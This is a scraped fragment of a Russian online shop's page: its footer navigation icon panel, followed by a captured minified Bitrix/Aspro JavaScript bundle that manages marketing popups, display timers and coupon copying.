                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7 12C8.10457 12 9 11.1046 9 10C9 11.1046 9.89543 12 11 12C12.1046 12 13 11.1046 13 10C13 9.2431 12.5795 8.58441 11.9595 8.24474L12.3775 7.47936C12.6423 6.99467 12.464 6.38713 11.9793 6.12238C11.4946 5.85764 10.887 6.03594 10.6223 6.52064L9.27485 8.98752C9.10018 9.28449 9 9.63055 9 10C9 9.2431 8.57955 8.58441 7.95946 8.24474L8.37751 7.47936C8.64226 6.99467 8.46395 6.38713 7.97926 6.12238C7.49457 5.85764 6.88703 6.03594 6.62228 6.52064L5.27485 8.9875C5.10018 9.28448 5 9.63054 5 10C5 11.1046 5.89543 12 7 12Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M0 5C0 2.23858 2.23858 0 5 0H13C15.7614 0 18 2.23858 18 5V13C18 15.7614 15.7614 18 13 18H2C0.895431 18 0 17.1046 0 16V5ZM5 2C3.34315 2 2 3.34315 2 5V16H13C14.6569 16 16 14.6569 16 13V5C16 3.34315 14.6569 2 13 2H5Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Отзывы</span>
                                                                            </a>
                                                                                                                                            <a href="/help/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Помощь">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9ZM3.39361 4.80783C2.5184 5.97641 2 7.42767 2 9C2 10.5723 2.5184 12.0236 3.39362 13.1922L4.8284 11.7574C4.30488 10.967 4 10.0191 4 9C4 7.98092 4.30488 7.03304 4.8284 6.24261L3.39361 4.80783ZM4.80783 3.39362L6.24261 4.8284C7.03304 4.30488 7.98092 4 9 4C10.0191 4 10.967 4.30488 11.7574 4.8284L13.1922 3.39362C12.0236 2.5184 10.5723 2 9 2C7.42766 2 5.97641 2.5184 4.80783 3.39362ZM14.6064 4.80783L13.1716 6.24261C13.6951 7.03304 14 7.98092 14 9C14 10.0191 13.6951 10.967 13.1716 11.7574L14.6064 13.1922C15.4816 12.0236 16 10.5723 16 9C16 7.42767 15.4816 5.97641 14.6064 4.80783ZM13.1922 14.6064L11.7574 13.1716C10.967 13.6951 10.0191 14 9 14C7.98092 14 7.03304 13.6951 6.24261 13.1716L4.80783 14.6064C5.97641 15.4816 7.42767 16 9 16C10.5723 16 12.0236 15.4816 13.1922 14.6064ZM12 9C12 7.34315 10.6569 6 9 6C7.34315 6 6 7.34315 6 9C6 10.6569 7.34315 12 9 12C10.6569 12 12 10.6569 12 9Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Помощь</span>
                                                                            </a>
                                                                                                                                            <a href="/company/partners/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Партнеры">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 0C5.34315 0 4 1.34315 4 3V4H3C1.34315 4 0 5.34315 0 7V15C0 16.6569 1.34315 18 3 18H15C16.6569 18 18 16.6569 18 15V7C18 5.34315 16.6569 4 15 4H14V3C14 1.34315 12.6569 0 11 0H7ZM12 4V3C12 2.44772 11.5523 2 11 2H7C6.44772 2 6 2.44772 6 3V4H12ZM2 15V11.605L5 11.905V12C5 13.1046 5.89543 14 7 14H11C12.1046 14 13 13.1046 13 12V11.905L16 11.605V15C16 15.5523 15.5523 16 15 16H3C2.44772 16 2 15.5523 2 15ZM7 12H11V11.011C10.9999 11.0029 10.9999 10.9947 11 10.9866V10H7V12ZM2 9.59501L5.00269 9.89528C5.05716 8.83939 5.93056 8 7 8H11C12.0694 8 12.9428 8.83939 12.9973 9.89528L16 9.59501V7C16 6.44772 15.5523 6 15 6H3C2.44772 6 2 6.44772 2 7V9.59501Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Партнеры</span>
                                                                            </a>
                                                                                                                                            <a href="/company/vacancy/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Карьера">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 0C3.44772 0 3 0.447715 3 1C3 1.55228 3.44772 2 4 2H5.58579L0.292893 7.29289C-0.0976311 7.68342 -0.0976311 8.31658 0.292893 8.70711C0.683417 9.09763 1.31658 9.09763 1.70711 8.70711L8.70711 1.70711C8.9931 1.42111 9.07866 0.990991 8.92388 0.617317C8.7691 0.243642 8.40446 0 8 0H4Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 0C12.6716 0 12 0.671573 12 1.5V4H9.5C8.67157 4 8 4.67157 8 5.5V8H5.5C4.67157 8 4 8.67157 4 9.5V12H1.5C0.671573 12 1.49012e-08 12.6716 1.49012e-08 13.5V16.5C1.49012e-08 17.3284 0.671573 18 1.5 18H16.5C17.3284 18 18 17.3284 18 16.5V1.5C18 0.671573 17.3284 0 16.5 0H13.5ZM14 4.5V2H16V16H2V14H4.5C5.32843 14 6 13.3284 6 12.5V10H8.5C9.32843 10 10 9.32843 10 8.5V6H12.5C13.3284 6 14 5.32843 14 4.5Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Карьера</span>
                                                                            </a>
                                                                                                                                            <a href="/contacts/stores/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Магазины">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.675782 2.34921C0.980807 0.976596 2.19825 0 3.60434 0H14.4384C15.8151 0 17.015 0.936892 17.3489 2.27239L17.9104 4.5186C17.9699 4.75657 18 5.00093 18 5.24621V6C18 6.8885 17.6137 7.68679 17 8.23611V15C17 16.6569 15.6569 18 14 18H4C2.34315 18 1 16.6569 1 15V8.23611C0.386251 7.68679 0 6.8885 0 6V5.71954C0 5.50066 0.0239556 5.28243 0.0714388 5.06875L0.675782 2.34921ZM13 8.2361C13.5308 8.71115 14.2316 9 15 9V15C15 15.5523 14.5523 16 14 16H12V13C12 11.3431 10.6569 10 9 10C7.34315 10 6 11.3431 6 13V16H4C3.44772 16 3 15.5523 3 15V9C3.76835 9 4.46924 8.71115 5 8.23611C5.53076 8.71115 6.23165 9 7 9C7.76836 9 8.46924 8.71115 9 8.2361C9.53076 8.71115 10.2316 9 11 9C11.7684 9 12.4692 8.71115 13 8.2361ZM8 6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6C6 5.44772 5.55228 5 5 5C4.44772 5 4 5.44772 4 6C4 6.55228 3.55228 7 3 7C2.44772 7 2 6.55228 2 6V5.71954C2 5.64658 2.00799 5.57384 2.02381 5.50261L2.62816 2.78307C2.72983 2.32553 3.13564 2 3.60434 2H14.4384C14.8973 2 15.2973 2.3123 15.4086 2.75746L15.9701 5.00368C15.99 5.083 16 5.16445 16 5.24621V6C16 6.55228 15.5523 7 15 7C14.4477 7 14 6.55228 14 6C14 5.44772 13.5523 5 13 5C12.4477 5 12 5.44772 12 6C12 6.55228 11.5523 7 11 7C10.4477 7 10 6.55228 10 6C10 5.44772 9.55229 5 9 5C8.44772 5 8 5.44772 8 6ZM10 16V13C10 12.4477 9.55228 12 9 12C8.44772 12 8 12.4477 8 13V16H10Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Магазины</span>
                                                                            </a>
                                                                                                                                            <a href="/info/faq/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="FAQ">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 0C1.34315 0 0 1.34314 0 3V12.4988C0 13.7831 1.5087 14.4735 2.48055 13.634L4 12.3214V13C4 14.6569 5.34315 16 7 16H13.6281L15.5198 17.6331C16.4917 18.4722 18 17.7817 18 16.4977V7C18 5.34315 16.6569 4 15 4H14V3C14 1.34315 12.6569 0 11 0H3ZM14 6V9C14 10.6569 12.6569 12 11 12H6V13C6 13.5523 6.44772 14 7 14H13.6281C14.1079 14 14.5718 14.1725 14.935 14.4861L16 15.4055V7C16 6.44772 15.5523 6 15 6H14ZM2 3C2 2.44772 2.44771 2 3 2H11C11.5523 2 12 2.44772 12 3V9C12 9.55229 11.5523 10 11 10H4.37211C3.89204 10 3.428 10.1727 3.06471 10.4865L2 11.4062V3Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">FAQ</span>
                                                                            </a>
                                                                                                                                            <a href="/company/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Компания">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 3C0 1.34315 1.34315 0 3 0H15C16.6569 0 18 1.34315 18 3V15C18 16.6569 16.6569 18 15 18H3C1.34315 18 0 16.6569 0 15V3ZM3 2C2.44772 2 2 2.44772 2 3V15C2 15.5523 2.44772 16 3 16V2ZM5 2V16H15C15.5523 16 16 15.5523 16 15V3C16 2.44772 15.5523 2 15 2H14V8.79194C14 9.71429 12.9331 10.2271 12.2128 9.65089L10.5 8.28062L8.78716 9.65089C8.06692 10.2271 7 9.71429 7 8.79194V2H5ZM9 2H12V6.91938L11.1872 6.26911C10.7854 5.94771 10.2146 5.94771 9.81284 6.26911L9 6.91938V2Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Компания</span>
                                                                            </a>
                                                                                                                                            <a href="/company/licenses/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Лицензии">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.00123 2.99869C6.79187 2.99869 5.00083 4.78877 5.00083 6.99694C5.00083 9.20512 6.79187 10.9952 9.00123 10.9952C11.2106 10.9952 13.0016 9.20512 13.0016 6.99694C13.0016 4.78877 11.2106 2.99869 9.00123 2.99869ZM7.00103 6.99694C7.00103 5.89286 7.89655 4.99782 9.00123 4.99782C10.1059 4.99782 11.0014 5.89286 11.0014 6.99694C11.0014 8.10103 10.1059 8.99607 9.00123 8.99607C7.89655 8.99607 7.00103 8.10103 7.00103 6.99694Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.00053 6.99694C2.00053 3.13264 5.13485 0 9.00123 0C12.8676 0 16.0019 3.13264 16.0019 6.99694C16.0019 7.92235 15.8222 8.80579 15.4957 9.6143L17.8354 13.41C18.2362 14.0603 17.868 14.9109 17.1193 15.064L14.4877 15.6022L12.7025 17.6143C12.2047 18.1754 11.3033 18.0847 10.9273 17.4357L9.00428 14.1158L7.07217 17.4513C6.69623 18.1003 5.79483 18.191 5.297 17.6299L3.51184 15.6178L0.880167 15.0796C0.131529 14.9265 -0.236731 14.0759 0.164092 13.4257L2.50943 9.62085C2.18125 8.81057 2.00053 7.92485 2.00053 6.99694ZM3.67618 11.5393L2.54221 13.379L4.56604 13.7929L5.96605 15.3709L6.94186 13.6862C5.65633 13.2914 4.52851 12.5365 3.67618 11.5393ZM11.0658 13.6847L12.0335 15.3552L13.4335 13.7773L15.4573 13.3633L14.3302 11.5348C13.4785 12.5329 12.3511 13.2888 11.0658 13.6847ZM9.00123 1.99913C6.23953 1.99913 4.00073 4.23673 4.00073 6.99694C4.00073 9.75716 6.23953 11.9948 9.00123 11.9948C11.7629 11.9948 14.0017 9.75716 14.0017 6.99694C14.0017 4.23673 11.7629 1.99913 9.00123 1.99913Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Лицензии</span>
                                                                            </a>
                                                                                                                                            <a href="/company/docs/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Документы">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 5C6 4.44772 6.44772 4 7 4H11C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6H7C6.44772 6 6 5.55228 6 5Z" fill="#999999"/><path d="M7 7C6.44772 7 6 7.44772 6 8C6 8.55228 6.44772 9 7 9H11C11.5523 9 12 8.55228 12 8C12 7.44772 11.5523 7 11 7H7Z" fill="#999999"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2 3C2 1.34315 3.34315 0 5 0H13C14.6569 0 16 1.34315 16 3V11C17.1046 11 18 11.8954 18 13V15C18 16.6569 16.6569 18 15 18H3C1.34314 18 0 16.6569 0 15V11C0 9.89543 0.895431 9 2 9V3ZM3 16H15C15.5523 16 16 15.5523 16 15V13H9.47214C9.0064 13 8.54706 12.8916 8.1305 12.6833L4.76393 11L2 11V15C2 15.5523 2.44771 16 3 16ZM13 2C13.5523 2 14 2.44772 14 3V11H9.47214C9.31689 11 9.16378 10.9639 9.02492 10.8944L5.65836 9.21115C5.38065 9.07229 5.07442 9 4.76393 9H4V3C4 2.44772 4.44772 2 5 2H13Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Документы</span>
                                                                            </a>
                                                                                                                                            <a href="/info/requisites/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_compare" title="Реквизиты">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4C0 1.79086 1.79086 0 4 0H14C16.2091 0 18 1.79086 18 4V14C18 16.2091 16.2091 18 14 18H4C1.79086 18 0 16.2091 0 14V4ZM4 2C2.89543 2 2 2.89543 2 4H5V2H4ZM7 2V4H16C16 2.89543 15.1046 2 14 2H7ZM5 6H2V8H5V6ZM2 12V10H5V12H2ZM2 14C2 15.1046 2.89543 16 4 16H5V14H2ZM7 14V16H14C15.1046 16 16 15.1046 16 14H7ZM16 12V10H7V12H16ZM16 6V8H7V6H16Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Реквизиты</span>
                                                                            </a>
                                                            </div>
                        </div>
                    


--- FILE ---
content_type: application/javascript
request_url: https://verticalshop.ru/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17673121427327
body_size: 2764
content:

; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/aspro/marketing.popup/templates/max/js/jqmInit.min.js?17568000003280";s:6:"source";s:68:"/bitrix/components/aspro/marketing.popup/templates/max/js/jqmInit.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if($(document).on("click",'*[data-event="mp_jqm"]',(function(a){a.preventDefault(),a.stopPropagation();$(this);return $(this).hasClass("clicked")||($(this).addClass("clicked"),$(this).jqmExPopup()),!1})),!BX.type.isFunction("onLoadjqmPopup"))var onLoadjqmPopup=function(a,o){if(o.w.attr("data-jqm-loaded","1"),(void 0===o.c.noOverlay||void 0!==o.c.noOverlay&&!o.c.noOverlay)&&$("body").addClass("jqm-initied"),"dyn_mp_jqm"==a){var e={hash:o};BX.onCustomEvent("onMarketingPopupShow",[e])}$.each($(o.t).get(0).attributes,(function(a,e){if(/^data\-autoload\-(.+)$/.test(e.nodeName)){var t=e.nodeName.match(/^data\-autoload\-(.+)$/)[1],n=$('input[data-sid="'+t.toUpperCase()+'"]'),i=$(o.t).data("autoload-"+t);i=String(i).replace(/%99/g,"\\"),n.val(BX.util.htmlspecialcharsback(i)).attr("readonly","readonly"),n.closest(".form-group").addClass("input-filed"),n.attr("title",n.val())}})),o.w.addClass("scrollblock"),o.w.addClass("show").css({opacity:1}),(void 0===o.c.noOverlay||void 0!==o.c.noOverlay&&!o.c.noOverlay)&&($("body").css({overflow:"hidden",height:"100vh"}),o.w.closest("#popup_iframe_wrapper").css({"z-index":3e3,display:"flex"})),void 0!==o.c.noOverlay&&o.c.noOverlay&&o.w.closest("#body_iframe_wrapper").css({"z-index":2999,display:"flex"}),$("."+a+"_frame").show()};if(!BX.type.isFunction("onHidejqmPopup"))var onHidejqmPopup=function(a,o){if("dyn_mp_jqm"==a){var e={hash:o};BX.onCustomEvent("onMarketingPopupClose",[e])}o.w.animate({opacity:0},200,(function(){o.w.hide(),o.w.empty(),o.o.remove(),o.w.removeClass("show"),o.w.closest("#popup_iframe_wrapper").find(".jqmOverlay").length||($("body").css({"padding-right":"",overflow:"",height:""}),o.w.closest("#popup_iframe_wrapper").css({"z-index":"",display:""})),o.w.closest("#body_iframe_wrapper").find(".jqmWindow.show").length||o.w.closest("#body_iframe_wrapper").css({"z-index":"",display:""}),$(".jqmOverlay:not(.mobp)").length&&!$(".jqmOverlay.waiting").length||$("body").removeClass("jqm-initied")}));let t=document.querySelectorAll(".bx-calendar");t&&t.forEach((a=>{a.closest(".popup-window").style.display="none"}))};function loadJQM(a){"function"==typeof $.fn.jqm?a():BX.loadScript("/bitrix/js/aspro/popup/jqModal.js?v=1",(()=>a()))}$.fn.jqmExPopup=function(){var a=$(this),o=a.data("name");if(o.length&&"disabled"!=a.attr("disabled")){var e="",t="";void 0===$.fn.jqmEx.counter?$.fn.jqmEx.counter=0:++$.fn.jqmEx.counter,$.each(a.get(0).attributes,(function(o,n){var i=n.nodeName,r=a.attr(i);if("onclick"!==i&&(t+="["+i+'="'+r+'"]'),/^data\-param\-(.+)$/.test(i)){var d=i.match(/^data\-param\-(.+)$/)[1];e+=d+"="+r+"&"}}));var n=arAsproOptions.SITE_DIR+"ajax/form.php";n+="?"+e;var i="Y"==a.data("noOverlay");if(i)var r=$('<div class="'+o+'_frame  jqmWindow popup" data-popup="'+$.fn.jqmEx.counter+'"></div>').appendTo("#body_iframe_wrapper");else r=$('<div class="'+o+'_frame  jqmWindow popup" data-popup="'+$.fn.jqmEx.counter+'"></div>').appendTo("#popup_iframe_wrapper");let d="jqmOverlay";a.data("jqm-overlay-class")&&(d+=" "+a.data("jqm-overlay-class")),loadJQM((()=>{"1"!==r.attr("data-jqm-loaded")&&(r.jqm({ajax:n,trigger:t,noOverlay:i,overlayClass:d,onLoad:function(a){onLoadjqmPopup(o,a)},onHide:function(a){if(a.w.hasClass("jqm-lock-close"))return!1;onHidejqmPopup(o,a)}}),a.trigger("click"))}))}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:72:"/bitrix/components/aspro/marketing.popup/js/script.min.js?17568000003374";s:6:"source";s:53:"/bitrix/components/aspro/marketing.popup/js/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
window.appAspro=window.appAspro||{},window.appAspro.marketing||(window.appAspro.marketing={inited:!1,showPopup:function(t=""){let a=$(".dyn_mp_jqm"+(t?'[data-js-action="leave"]':":not([data-js-action])"));if(a.length){var e=[];a.each((function(t,a){var o=$(a),n=0;if(!o.hasClass("initied")){for(o.addClass("initied"),o.data("param-delay")&&(n=1e3*o.data("param-delay"));-1!==e.indexOf(n);)n+=100;if(e.push(n),"undefined"!=typeof localStorage){let t=o.data("ls");var i=localStorage.getItem(t),s="";try{s=JSON.parse(i)}catch(t){s=i}let a=!0;try{let t=o.data("media-query");t&&(matchMedia(t).matches||(a=!1))}catch(t){}a&&(!s||s&&("Y"===s.SHOW_ALWAYS||s.TIMESTAMP<Date.now()&&s.TIMESTAMP))&&(timeoutID=setTimeout((function(){o.click()}),n)),s&&"N"===s.SHOW_ALWAYS&&s.TIMESTAMP<Date.now()&&s.TIMESTAMP&&(s.SHOW_ALWAYS="Y",localStorage.setItem(t,JSON.stringify(s)))}else{(s=$.cookie(o.data("ls")))||(timeoutID=setTimeout((function(){o.click()}),n))}}}))}},stopShowAlways:function(t){if("undefined"!=typeof localStorage){let a=localStorage.getItem(t),e="";try{e=JSON.parse(a)}catch(t){e=a}e&&(e.SHOW_ALWAYS="N",localStorage.setItem(t,JSON.stringify(e)))}},checkStopAction:function(t,a){let e=$(".dyn_mp_jqm[data-ls="+t+"]").data("stop-actions"),o=!1;if(e){o=-1!==e.split(",").indexOf(a)}return o},addJSEvents:function(){$('.dyn_mp_jqm[data-js-action="leave"]').length&&(_this=this,document.addEventListener("mouseleave",(function(t){_this.showPopup("leave")})))}}),appAspro.marketing.inited||(appAspro.marketing.inited=!0,$(document).ready((function(){BX.addCustomEvent("onMarketingPopupClose",(function(t){if(t){let a=t.hash.w.find(".marketing-popup").data("ls");if(a){appAspro.marketing.checkStopAction(a,"close")&&appAspro.marketing.stopShowAlways(a)}}})),BX.addCustomEvent("onMarketingPopupShow",(function(t){if(t){let s=t.hash;if(" undefined"!=typeof $(s.t).data("ls")&&$(s.t).data("ls")){var a=$(s.t).data("ls"),e=0,o="";if($(s.t).data("ls_timeout")&&(e=$(s.t).data("ls_timeout")),e=e?Date.now()+1e3*e:"","undefined"!=typeof localStorage){var n=localStorage.getItem(a);try{o=JSON.parse(n)}catch(t){o=n}null!=o&&localStorage.removeItem(a),(o={}).VALUE="Y",o.TIMESTAMP=e,$(s.t).data("show_always")&&(o.SHOW_ALWAYS=$(s.t).data("show_always")),localStorage.setItem(a,JSON.stringify(o))}else{(n=$.cookie(a))||$.cookie(a,"Y",{expires:e})}var i=s.w.find(".marketing-popup").data("classes");i&&s.w.addClass(i)}}})),appAspro.marketing.showPopup(),appAspro.marketing.addJSEvents(),void 0!==window.frameCacheVars&&BX.addCustomEvent("onFrameDataReceived",(function(t){appAspro.marketing.showPopup(),appAspro.marketing.addJSEvents()}))})),$(document).on("click",".dyn_mp_jqm_frame [data-marketing-action]",(function(t){let a=$(this).closest(".dyn_mp_jqm_frame"),e=$(this).closest(".marketing-popup"),o=e.data("ls"),n=!1,i=$(this).attr("data-marketing-action"),s=a.hasClass("jqm-lock-close");if(n=appAspro.marketing.checkStopAction(o,i),"btn1"===i)s&&(a.removeClass("jqm-lock-close"),n=!0);else{let t=a.find(".marketing-popup-disagree");s&&(e.length&&e.hide(),t.length&&t.removeClass("hidden"),n=!1)}n&&appAspro.marketing.stopShowAlways(o),a.jqmHide()})),$(document).on("click",".coupon-block",(function(t){let a=this.querySelector(".coupon-block__text").textContent.trim();navigator.clipboard&&navigator.clipboard.writeText(a).then((()=>{})).catch((()=>{console.log("error copy")}))})));
/* End */
;; /* /bitrix/components/aspro/marketing.popup/templates/max/js/jqmInit.min.js?17568000003280*/
; /* /bitrix/components/aspro/marketing.popup/js/script.min.js?17568000003374*/
